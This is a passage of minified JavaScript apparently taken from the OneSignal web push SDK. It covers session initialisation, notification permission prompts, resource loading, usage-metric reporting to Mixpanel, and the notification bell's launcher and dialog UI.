subdomain."),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[4,OneSignal.isPushNotificationsEnabled()])):(c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]);case 1:return n=i.sent(),n&&!S.default.isUsingSubscriptionWorkaround()&&(o.info("Because the user is already subscribed and has enabled notifications, we will re-register their GCM token."),S.default.registerForPush()),[2];case 2:return"visible"!==document.visibilityState?(m.once(document,"visibilitychange",function(t,n){"visible"===document.visibilityState&&(n(),e.sessionInit({__sdkCall:!0}))},!0),[2]):(e.sessionInit({__sdkCall:!0}),[2])}})})},e.initSaveState=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,v.default.getAppId()];case 1:return t=i.sent(),[4,h.default.put("Ids",{type:"appId",id:t.value})];case 2:return i.sent(),n=e||document.title||"Notification",[4,h.default.put("Options",{key:"pageTitle",value:n})];case 3:return i.sent(),o.info("OneSignal: Set pageTitle to be '"+n+"'."),[2]}})})},e.sessionInit=function(e){var t=OneSignal.context.appConfig;if(o.debug("Called %csessionInit("+JSON.stringify(e)+")",m.getConsoleStyle("code")),OneSignal._sessionInitAlreadyRunning)return void o.debug("Returning from sessionInit because it has already been called.");OneSignal._sessionInitAlreadyRunning=!0,e.modalPrompt&&e.fromRegisterFor?(OneSignal.subscriptionModalHost=new p.default(t.appId,e),OneSignal.subscriptionModalHost.load()):S.default.isUsingSubscriptionWorkaround()?(!0!==OneSignal.config.userConfig.autoRegister&&o.debug("OneSignal: Not automatically showing popover because autoRegister is not specifically true."),v.default.isHttpPromptAlreadyShown()&&o.debug("OneSignal: Not automatically showing popover because it was previously shown in the same session."),!0!==OneSignal.config.userConfig.autoRegister||v.default.isHttpPromptAlreadyShown()||OneSignal.showHttpPrompt().catch(function(e){e instanceof a.InvalidStateError&&e.reason===a.InvalidStateReason[a.InvalidStateReason.RedundantPermissionMessage]||e instanceof u.default||e instanceof s.default||e instanceof E.default?o.debug("[Prompt Not Showing]",e):o.info(e)}),OneSignal._sessionInitAlreadyRunning=!1):e.__sdkCall&&v.default.wasHttpsNativePromptDismissed()?(o.debug("OneSignal: Not automatically showing native HTTPS prompt because the user previously dismissed it."),OneSignal._sessionInitAlreadyRunning=!1):S.default.isUsingSubscriptionWorkaround()?S.default.registerForPush():OneSignal.isOptedOut().then(function(t){t?OneSignal._sessionInitAlreadyRunning=!1:(!e||e&&!e.fromRegisterFor)&&r.chrome&&Number(r.version)>=63&&(r.tablet||r.mobile)?OneSignal.showHttpPrompt():S.default.registerForPush()}),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED)},e.ponyfillSafariFetch=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!r.safari||void 0!==window.fetch)return[3,4];o.debug("Loading fetch polyfill for Safari.."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(new y.DynamicResourceLoader).loadFetchPolyfill()];case 2:return t.sent(),o.debug("Done loading fetch polyfill."),[3,4];case 3:return e=t.sent(),o.debug("Error loading fetch polyfill:",e),[3,4];case 4:return[2]}})})},e.errorIfInitAlreadyCalled=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){if(OneSignal._initCalled)throw new w.SdkInitError(w.SdkInitErrorKind.MultipleInitialization);return OneSignal._initCalled=!0,[2]})})},e}();t.default=P},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(2),s=n(6),a=function(){function e(){this.cache={}}return e.prototype.getCache=function(){return r({},this.cache)},e.prototype.loadSdkStylesheet=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return e=o.default.getOneSignalApiUrl().origin,[4,this.loadIfNew(0,new URL(e+"/sdks/OneSignalSDKStyles.css?v="+s.default.getSdkStylesVersionHash()))];case 1:return[2,t.sent()]}})})},e.prototype.loadFetchPolyfill=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.loadIfNew(1,new URL("https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js"))];case 1:return[2,e.sent()]}})})},e.prototype.loadIfNew=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return this.cache[n.toString()]||(this.cache[n.toString()]=e.load(t,n)),[4,this.cache[n.toString()]];case 1:return[2,i.sent()]}})})},e.load=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){switch(e){case 1:var r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("async","async"),r.setAttribute("src",t.toString());break;case 0:var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.toString())}r.onerror=i,r.onload=n,document.querySelector("head").appendChild(r)})];case 1:return i.sent(),[2,0];case 2:return n=i.sent(),[2,1];case 3:return[2]}})})},e}();t.DynamicResourceLoader=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),o=function(e){function t(){return e.call(this,"This code is not implemented yet.")||this}return i.__extends(t,e),t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(11),a=n(10),u=n(31),c=function(){function e(){}return e.markHttpsNativePromptDismissed=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:return a.default.isUsingSubscriptionWorkaround()?[4,new Promise(function(e,t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,{},function(n){n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t()})})]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,s.default.get("Options","promptDismissCount")];case 3:return e=i.sent(),e||(e=0),a.default.isUsingSubscriptionWorkaround()||(e+=1),t=3,2==e?t=7:e>2&&(t=30),r.debug("("+o.default.getWindowEnv().toString()+") OneSignal: User dismissed the native notification prompt; reprompt after "+t+" days."),[4,s.default.put("Options",{key:"promptDismissCount",value:e})];case 4:return i.sent(),n=24*t*60,[2,u.default.setItem("onesignal-notification-prompt","dismissed",n)]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidSafariSetup=0]="InvalidSafariSetup",e[e.Blocked=1]="Blocked",e[e.Dismissed=2]="Dismissed"}(i=t.SubscriptionErrorReason||(t.SubscriptionErrorReason={}));var s=function(e){function t(t){var n=this;switch(t){case i.InvalidSafariSetup:n=e.call(this,"The Safari site URL, icon size, or push certificate is invalid, or Safari is in a private session.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Dismissed:n=e.call(this,"The notification permission prompt was dismissed.")||this}return n}return r.__extends(t,e),t}(o.default);t.default=s},function(e,t,n){"use strict";function i(e){for(var t="=".repeat((4-e.length%4)%4),n=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(n),r=new Uint8Array(i.length),o=0;o<i.length;++o)r[o]=i.charCodeAt(o);return r}function r(e){for(var t,n,i,r,o,s="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(e),c=u.byteLength,l=c%3,d=c-l,f=0;f<d;f+=3)o=u[f]<<16|u[f+1]<<8|u[f+2],t=(16515072&o)>>18,n=(258048&o)>>12,i=(4032&o)>>6,r=63&o,s+=a[t]+a[n]+a[i]+a[r];return 1==l?(o=u[d],t=(252&o)>>2,n=(3&o)<<4,s+=a[t]+a[n]+"=="):2==l&&(o=u[d]<<8|u[d+1],t=(64512&o)>>10,n=(1008&o)>>4,i=(15&o)<<2,s+=a[t]+a[n]+a[i]+"="),s}function o(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}function s(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.base64ToUint8Array=i,t.arrayBufferToBase64=r,t.base64Encode=o,t.base64Decode=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(54),s=n(6),a=function(){function e(){}return e.prototype.getPropertiesAsJson=function(){return{origin:location.origin,url:location.href,sdkVersion:s.default.version()}},e}();!function(e){e.HttpPermissionRequest="HttpPermissionRequest"}(t.ApiUsageMetricKind||(t.ApiUsageMetricKind={}));var u=function(e){function t(t){var n=e.call(this)||this;return n.apiName=t,n}return i.__extends(t,e),t.prototype.getEventName=function(){return"api-usage"},t.prototype.getPropertiesAsJson=function(){return r({},{api:this.apiName.toString()},e.prototype.getPropertiesAsJson.call(this))},t}(a);t.ApiUsageMetricEvent=u;var c=function(){function e(e,t){this.isFeatureEnabled=e,this.mixpanelReportingToken=t}return Object.defineProperty(e,"MIXPANEL_REPORTING_URL",{get:function(){return"https://api.mixpanel.com"},enumerable:!0,configurable:!0}),e.prototype.isEnabled=function(){return this.isFeatureEnabled&&!!this.mixpanelReportingToken},e.prototype.reportEvent=function(t){if(!this.isEnabled())return Promise.resolve(null);var n={event:t.getEventName(),properties:r({},{token:this.mixpanelReportingToken},t.getPropertiesAsJson())},i=o.base64Encode(JSON.stringify(n)),s={method:"GET",headers:new Headers,cache:"no-cache"};return fetch(e.MIXPANEL_REPORTING_URL+"/track/?data="+i,s)},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6),r=n(3),o=n(1),s=n(2),a=n(4);if(i.default.isBrowser())if(r.incrementSdkLoadCount(),r.getSdkLoadCount()>1)o.warn("OneSignal: The web push SDK is included more than once. For optimal performance, please include our SDK only once on your page."),o.debug("OneSignal: Exiting from SDK initialization to prevent double-initialization errors. Occurred "+r.getSdkLoadCount()+" times.");else{if("undefined"!=typeof OneSignal)var u=OneSignal;if(r.isPushNotificationsSupported()?window.OneSignal=n(43).default:(o.debug("OneSignal: Push notifications are not supported. A stubbed version of the SDK will be initialized."),window.OneSignal=n(92).default),u)for(var c=0;c<u.length;c++)OneSignal.push(u[c])}else s.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker&&(self.OneSignal=n(93).default)},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";i(this,t);var n=r(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),r(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return o(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error));t.default=s,e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),TimeoutError=function(e){function TimeoutError(t){void 0===t&&(t="The asynchronous operation has timed out.");var n=e.call(this,t)||this;return n.message=t,n}return i.__extends(TimeoutError,e),TimeoutError}(r.default);t.default=TimeoutError},function(e,t){function n(){}function i(e,t,i){function o(){a.parentNode&&a.parentNode.removeChild(a),window[l]=n,u&&clearTimeout(u)}function s(){window[l]&&o()}"function"==typeof t&&(i=t,t={}),t||(t={});var a,u,c=t.prefix||"__jp",l=t.name||c+r++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,g=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(u=setTimeout(function(){o(),i&&i(/*new Error("Timeout")*/)},f)),window[l]=function(e){o(),i&&i(null,e)},e+=(~e.indexOf("?")?"&":"?")+d+"="+g(l),e=e.replace("?&","?"),a=document.createElement("script"),a.src=e,p.parentNode.insertBefore(a,p),s}e.exports=i;var r=0},function(e,t,n){"use strict";function i(e){var t=arguments.length<=1||void 0===arguments[1]?"all":arguments[1];(0,o.default)(e);var n=s[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var r=n(62),o=function(e){return e&&e.__esModule?e:{default:e}}(r),s={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default},function(e,t,n){"use strict";function i(e){if("string"!=typeof e)throw new TypeError("This library (validator.js) validates strings only")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PushNotSupportedError=function(e){function PushNotSupportedError(t){return e.call(this,"'"+t+"' is not a valid UUID")||this}return i.__extends(PushNotSupportedError,e),PushNotSupportedError}(r.default);t.default=PushNotSupportedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.MissingAppId=0]="MissingAppId"}(i=t.OneSignalApiErrorKind||(t.OneSignalApiErrorKind={}));var s=function(e){function t(t){var n=this;switch(t){case i.MissingAppId:n=e.call(this,"The API call is missing an app ID.")||this}return n}return r.__extends(t,e),t}(o.default);t.OneSignalApiError=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.AppState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.ServiceWorkerState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(27),o=function(e){function t(){return e.call(this,".onesignal-bell-launcher-badge","onesignal-bell-launcher-badge-opened",null,"onesignal-bell-launcher-badge-active",null,"hidden")||this}return i.__extends(t,e),t.prototype.increment=function(){if(!isNaN(this.content)){var e=+this.content;e+=1,this.content=e.toString()}},t.prototype.show=function(){var t=e.prototype.show.call(this);return OneSignal.notifyButton.setCustomColorsIfSpecified(),t},t.prototype.decrement=function(){if(!isNaN(this.content)){var e=+this.content;e-=1,this.content=e>0?e.toString():""}},t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(5),s=n(27),a=n(22),u=n(21),c=n(40),l=n(10),d=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-button",null,null,"onesignal-bell-launcher-button-active",null,"shown","")||this;return n.bell=t,n.events={mouse:"bell.launcher.button.mouse"},n.element.addEventListener("touchstart",function(){n.onHovering(),n.onTap()},{passive:!0}),n.element.addEventListener("mouseenter",function(){n.onHovering()}),n.element.addEventListener("mouseleave",function(){n.onHovered()}),n.element.addEventListener("touchmove",function(){n.onHovered()},{passive:!0}),n.element.addEventListener("mousedown",function(){n.onTap()}),n.element.addEventListener("mouseup",function(){n.onEndTap()}),n.element.addEventListener("click",function(){n.onHovered(),n.onClick()}),n}return i.__extends(t,e),t.prototype.onHovering=function(){(u.default.isEmpty(this.events.mouse)||"out"===u.default.getLast(this.events.mouse))&&o.default.trigger(a.default.EVENTS.HOVERING),u.default.put(this.events.mouse,"over")},t.prototype.onHovered=function(){u.default.put(this.events.mouse,"out"),o.default.trigger(a.default.EVENTS.HOVERED)},t.prototype.onTap=function(){this.pulse(),this.activate(),this.bell.badge.activate()},t.prototype.onEndTap=function(){this.inactivate(),this.bell.badge.inactivate()},t.prototype.onClick=function(){var e=this;if(o.default.trigger(a.default.EVENTS.BELL_CLICK),o.default.trigger(a.default.EVENTS.LAUNCHER_CLICK),!this.bell.message.shown||this.bell.message.contentType!=c.default.TYPES.MESSAGE){var t=u.default.getLast("subscription.optedOut");return this.bell.unsubscribed?t?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):(OneSignal.registerForPushNotifications(),this.bell._ignoreSubscriptionState=!0,OneSignal.once(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(){e.bell.message.display(c.default.TYPES.MESSAGE,e.bell.text["message.action.subscribed"],c.default.TIMEOUT).then(function(){e.bell._ignoreSubscriptionState=!1,e.bell.launcher.inactivate()})})):this.bell.subscribed?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):this.bell.blocked&&(l.default.isUsingSubscriptionWorkaround()?OneSignal.registerForPushNotifications():this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()})),this.bell.message.hide()}},t.prototype.pulse=function(){r.removeDomElement(".pulse-ring"),r.addDomElement(this.element,"beforeend",'<div class="pulse-ring"></div>'),this.bell.setCustomColorsIfSpecified()},t}(s.default);t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(5),s=n(2),a=n(3),u=n(28),c=n(22),l=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-dialog","onesignal-bell-launcher-dialog-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-dialog-body")||this;return n.bell=t,n.subscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #subscribe-button",n.unsubscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #unsubscribe-button",n.notificationIcons=null,n}return i.__extends(t,e),t.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?a.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome||this.notificationIcons.safari:r.safari?this.notificationIcons.safari||this.notificationIcons.chrome:void 0:null},t.prototype.show=function(){var t=this;return this.updateBellLauncherDialogBody().then(function(){return e.prototype.show.call(t)})},Object.defineProperty(t.prototype,"subscribeButtonSelectorId",{get:function(){return"subscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButtonSelectorId",{get:function(){return"unsubscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subscribeButton",{get:function(){return this.element.querySelector("#"+this.subscribeButtonSelectorId)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButton",{get:function(){return this.element.querySelector("#"+this.unsubscribeButtonSelectorId)},enumerable:!0,configurable:!0}),t.prototype.updateBellLauncherDialogBody=function(){var e=this;return OneSignal.getSubscription().then(function(t){a.clearDomElementChildren(document.querySelector(e.nestedContentSelector));var n="Nothing to show.",i="";if(e.bell.options.showCredit&&(i='<div class="divider"></div><div class="kickback">Powered by <a href="https://onesignal.com" class="kickback" target="_blank">OneSignal</a></div>'),e.bell.state===c.default.STATES.SUBSCRIBED&&!0===t||e.bell.state===c.default.STATES.UNSUBSCRIBED&&!1===t){var u="",l=e.getPlatformNotificationIcon();u=l?'<div class="push-notification-icon"><img src="'+l+'"></div>':'<div class="push-notification-icon push-notification-icon-default"></div>';var d="";d=e.bell.state!==c.default.STATES.SUBSCRIBED?'<button type="button" class="action" id="'+e.subscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.subscribe"]+"</button>":'<button type="button" class="action" id="'+e.unsubscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.unsubscribe"]+"</button>",n="<h1>"+e.bell.text["dialog.main.title"]+'</h1><div class="divider"></div><div class="push-notification">'+u+'<div class="push-notification-text-container"><div class="push-notification-text push-notification-text-short"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div></div></div><div class="action-container">'+d+"</div>"+i}else if(e.bell.state===c.default.STATES.BLOCKED){var l=null;r.chrome?r.mobile||r.tablet||(l=s.default.getOneSignalApiUrl().origin+"/bell/chrome-unblock.jpg"):r.firefox?l=s.default.getOneSignalApiUrl().origin+"/bell/firefox-unblock.jpg":r.safari&&(l=s.default.getOneSignalApiUrl().origin+"/bell/safari-unblock.jpg");var f="";l&&(f='<a href="'+l+'" target="_blank"><img src="'+l+'"></a></div>'),(r.mobile||r.tablet)&&r.chrome&&(f="<ol><li>Access <strong>Settings</strong> by tapping the three menu dots <strong>⋮</strong></li><li>Click <strong>Site settings</strong> under Advanced.</li><li>Click <strong>Notifications</strong>.</li><li>Find and click this entry for this website.</li><li>Click <strong>Notifications</strong> and set it to <strong>Allow</strong>.</li></ol>"),n="<h1>"+e.bell.text["dialog.blocked.title"]+'</h1><div class="divider"></div><div class="instructions"><p>'+e.bell.text["dialog.blocked.message"]+"</p>"+f+"</div>"+i}a.addDomElement(document.querySelector(e.nestedContentSelector),"beforeend",n),e.subscribeButton&&e.subscribeButton.addEventListener("click",function(){OneSignal.__doNotShowWelcomeNotification=!1,o.default.trigger(c.default.EVENTS.SUBSCRIBE_CLICK)}),e.unsubscribeButton&&e.unsubscribeButton.addEventListener("click",function(){return o.default.trigger(c.default.EVENTS.UNSUBSCRIBE_CLICK)}),e.bell.setCustomColorsIfSpecified()})},t}(u.default);t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(16),s=n(3),a=n(27),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher","onesignal-bell-launcher-active",null,null,"onesignal-bell-launcher-inactive","hidden","active")||this;return n.bell=t,n.wasInactive=!1,n}return i.__extends(t,e),t.prototype.resize=function(e){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){switch(n.label){case 0:if(!this.element)throw new o.InvalidStateError(o.InvalidStateReason.MissingDomElement);if("small"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-sm")||"medium"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-md")||"large"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-lg"))return[2,Promise.resolve(this)];if(s.removeCssClass(this.element,"onesignal-bell-launcher-sm"),s.removeCssClass(this.element,"onesignal-bell-launcher-md"),s.removeCssClass(this.element,"onesignal-bell-launcher-lg"),"small"===e)s.addCssClass(this.element,"onesignal-bell-launcher-sm");else if("medium"===e)s.addCssClass(this.element,"onesignal-bell-launcher-md");else{if("large"!==e)throw new Error("Invalid OneSignal bell size "+e);s.addCssClass(this.element,"onesignal-bell-launcher-lg")}return this.shown?[3,1]:[2,this];case 1:return[4,new Promise(function(e){if(0==t.targetTransitionEvents.length)return e(t);var n=setTimeout(function(){r.debug("Launcher did not completely resize (state: "+t.state+", activeState: "+t.activeState+").")},t.transitionCheckTimeout);s.once(t.element,"transitionend",function(i,r){if(i.target===t.element&&s.contains(t.targetTransitionEvents,i.propertyName))return clearTimeout(n),r(),e(t)},!0)})];case 2:return[2,n.sent()]}})})},t.prototype.activateIfInactive=function(){return this.inactive?(this.wasInactive=!0,this.activate()):s.nothing()},t.prototype.inactivateIfWasInactive=function(){return this.wasInactive?(this.wasInactive=!1,this.inactivate()):s.nothing()},t.prototype.clearIfWasInactive=function(){this.wasInactive=!1},t.prototype.inactivate=function(){var t=this;return this.bell.message.hide().then(function(){return t.bell.badge.content.length>0?t.bell.badge.hide().then(function(){return Promise.all([e.prototype.inactivate.call(t),t.resize("small")])}).then(function(){return t.bell.badge.show()}):Promise.all([e.prototype.inactivate.call(t),t.resize("small")])})},t.prototype.activate=function(){var t=this;return this.bell.badge.content.length>0?this.bell.badge.hide().then(function(){return Promise.all([e.prototype.activate.call(t),t.resize(t.bell.options.size)])}):Promise.all([e.prototype.activate.call(this),this.resize(this.bell.options.size)])},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Unknown=0]="Unknown",e[e.NoDeviceId=1]="NoDeviceId",e[e.OptedOut=2]="OptedOut"}(i=t.NotSubscribedReason||(t.NotSubscribedReason={}));var NotSubscribedError=function(e){function NotSubscribedError(t){var n=this;switch(t){case i.Unknown||i.NoDeviceId:n=e.call(this,"This operation can only be performed after the user is subscribed.")||this;break;case i.OptedOut:n=e.call(this,"The user has manually opted out of receiving of notifications. This operation can only be performed after the user is fully resubscribed.")||this}return n.reason=i[t],n}return r.__extends(NotSubscribedError,e),NotSubscribedError}(o.default);t.NotSubscribedError=NotSubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(48),a=n(2),u=n(4),c=n(73),l=n(83),d=n(84),f=n(3),g=function(){function e(){}return e.initHttp=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:switch(r.debug("Called %cinitHttp("+JSON.stringify(e,null,4)+")",f.getConsoleStyle("code")),t=a.default.getWindowEnv()){case u.WindowEnvironmentKind.OneSignalProxyFrame:return[3,1];case u.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,3];case u.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,5]}return[3,6];case 1:return OneSignal.proxyFrame=new c.default(e),[4,OneSignal.proxyFrame.initialize()];case 2:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),[3,7];case 3:return OneSignal.subscriptionPopup=new d.default(e),[4,OneSignal.subscriptionPopup.initialize()];case 4:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 5:return OneSignal.subscriptionModal=new l.default(e),OneSignal.subscriptionModal.establishCrossOriginMessaging(),OneSignal.subscriptionModal.initialize(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 6:return r.error("Unsupported HTTP initialization branch."),[3,7];case 7:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(49),u=n(13),c=n(52),l=n(2),d=n(18),f=n(11),g=n(3),p=n(33),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i.__extends(t,e),t.prototype.initialize=function(){var t=e.prototype.initialize.call(this);return s.default.trigger("httpInitialize"),t},t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new d.default(window,this.options.origin,this.options.origin),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,this.onProxyFrameInitializing.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,this.onRemoteNotificationPermission.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,this.onRemoteDatabaseGet.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,this.onRemoteDatabasePut.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,this.onRemoteDatabaseRemove.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,this.onUnsubscribeFromPush.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,this.onMarkPromptDismissed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,this.onIsSubscribed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,this.onUnsubscribeProxyFrame.bind(this)),this.messenger.listen()},t.prototype.retriggerRemoteEvent=function(e,t){this.messenger.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:e,eventData:t})},t.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+l.default.getWindowEnv().toString()+") Successfully established cross-origin communication."),this.finishInitialization(),[2,!1]})})},t.prototype.onProxyFrameInitializing=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return r.info("("+l.default.getWindowEnv().toString()+") The iFrame has just received initOptions from the host page!"),OneSignal.config=o(e.data.hostInitOptions,OneSignal.config,{pageUrl:e.data.pageUrl,pageTitle:e.data.pageTitle}),a.default.installNativePromptPermissionChangedHook(),[4,f.default.get("Options","defaultUrl")];case 1:return t=n.sent(),t?[3,3]:[4,f.default.put("Options",{key:"defaultUrl",value:new URL(OneSignal.config.pageUrl).origin})];case 2:n.sent(),n.label=3;case 